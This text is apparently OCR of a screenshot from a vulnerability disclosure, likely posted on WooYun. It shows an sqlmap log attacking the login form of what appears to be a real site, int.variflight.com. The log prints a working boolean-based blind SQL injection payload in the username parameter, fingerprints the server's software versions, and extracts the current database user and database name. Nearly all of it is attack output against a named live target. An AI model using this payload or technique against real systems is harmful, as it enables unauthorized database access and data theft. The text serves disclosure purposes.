 [23:46:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: passwd=admin&username=-6486' OR 4193=4193#
---
[23:46:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.5.18, Apache 2.2.15
back-end DBMS: MySQL 5
[23:46:33] [INFO] fetching current user
[23:46:33] [INFO] resumed: hualp@%
current user:    'hualp@%'
[23:46:33] [INFO] fetching current database
[23:46:33] [INFO] resumed: databusi
current database:    'databusi'
[23:46:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\int.variflight.com'
[*] shutting down at 23:46:33
www.wooyun.org